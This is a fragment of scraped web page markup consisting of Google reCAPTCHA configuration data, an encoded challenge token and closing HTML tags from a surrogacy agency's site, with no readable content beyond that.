CmMKocGxyM8Kww7rDqSrCiDvClB7CksKtMQtGP0MCHEZEw7gJw79VwrjCpcK2wrBqw5DDuBvCinXDnR00D8KSGUNzFcKsT8K7wqfDnsOFQ00YwqTDrMKJwogYw7LDu8KUEn7DosKEMx/Djl5iwpQ1bMOwYBN9wqUQw5Mcw63Dqm7CgFZpw5zDjMOvw7VyQMKbwqDCh8KTw6XDiX/CpXpcTw/[base64]/[base64]/w57CssKJKwZbw40bwrNDJH1yIsOEDMKkwp7Cg8K+HUXDj8ODwp4owq0Owpl6wrPCucKbYMO8w4jDq27Dmi3CtcKQJcOkGwwVw6DCrcOr\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,363],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X2K9nSxOQ22X/erPr9JtIHc7uSVr2A/BT0K5kG5I3CE\\u003d\x22,1,0,null,1,1769738179299,0,0,[18,252,152,230,23],null,[153],\x22RC-MMXe6DyNZBQgWQ\x22,null,null,null,null,null,\x220dAFcWeA6cRSrwoz2n0ztg89ahtd2EH0xl-cNg5oG6EK5SH8qTDpXYkrDij1hKwbCAr1y75RNTUfbDvWO1RYZF8quv4zQ6U-QeZw\x22,1769820979364]");
    </script></body></html>